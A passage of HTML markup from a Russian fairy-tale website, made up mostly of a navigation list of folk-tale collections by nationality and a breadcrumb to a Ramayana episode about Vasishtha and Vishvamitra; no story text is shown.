                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7188-vishvamitra-proklinaet-synovej-mudreca-vasishtxi.html">Вишвамитра проклинает сыновей мудреца Васиштхи</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/7189-trishanku-otpravlyaetsya-na-nebesa.html">Тришанку отправляется на небеса</a>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:26px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong>Книга 2. Айодхья канда</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:26px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong>Книга 3. Аранья канда</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:26px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong>Книга 4. Кишкиндха канда</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:26px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong>Книга 5. Сундара канда</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:16px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/narodnye/indijjskie-skazki/xitopadesha/">Хитопадеша</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>
          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <script type="text/javascript">
              window.google_analytics_uacct = "UA-3927655-3";
              </script>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <font color="#3C3737"></font>
                    <div class="top_line">
                      <font color="#3C3737"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/indijjskie-skazki/">Индийские сказки</a> » <a href="/narodnye/indijjskie-skazki/ramayana/">Рамаяна</a> » <a href="/narodnye/indijjskie-skazki/ramayana/bala-kanda/">Книга 1. Бала канда</a> :</strong></font> <strong><font color="#A60E0E">Васиштха отказывается отдать Шабалу Вишвамитре</font></strong>
                    </div>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF" class="news">
                    <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
